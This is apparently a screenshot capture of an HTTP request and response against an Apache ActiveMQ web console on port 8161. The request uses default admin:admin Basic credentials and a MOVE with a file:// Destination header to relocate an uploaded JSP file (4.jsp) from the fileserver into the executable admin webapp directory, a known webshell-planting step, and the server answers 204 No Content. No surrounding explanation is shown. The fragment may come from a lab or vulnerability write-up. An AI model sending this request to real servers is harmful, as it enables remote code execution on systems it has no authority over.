 Request
Pretty Raw Hex
\n
1 MOVE /fileserver/4.jsp HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/4.jsp
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Host: localhost:8161
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
8 Connection: close
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5